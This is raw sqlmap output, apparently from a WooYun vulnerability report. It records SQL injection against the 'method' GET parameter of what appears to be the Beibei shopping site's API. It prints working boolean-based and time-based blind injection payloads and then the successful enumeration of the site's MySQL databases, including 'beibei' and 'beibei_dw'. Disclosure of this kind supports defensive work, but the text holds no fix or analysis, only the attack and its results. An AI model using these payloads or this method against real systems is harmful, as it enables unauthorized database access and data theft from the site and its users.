 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: method (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: method=beibei.user.favor.item.add' AND 1377=1377 AND 'ojRC'='ojRC

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: method=beibei.user.favor.item.add' AND (SELECT * FROM (SELECT(SLEEP
(5)))twCB) AND 'TrQr'='TrQr
---
[22:06:11] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[22:06:11] [INFO] fetching database names
[22:06:11] [INFO] fetching number of databases
[22:06:11] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:06:11] [INFO] retrieved: 7
[22:06:13] [INFO] retrieved: information_schema
[22:06:54] [INFO] retrieved: beibei
[22:07:06] [INFO] retrieved: beibei_dw
[22:07:23] [INFO] retrieved: mysql
[22:07:33] [INFO] retrieved: performance_schema
[22:08:07] [INFO] retrieved: test
[22:08:15] [INFO] retrieved: tmp
available databases [7]:
[*] beibei
[*] beibei_dw
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] tmp
www.wooyun.org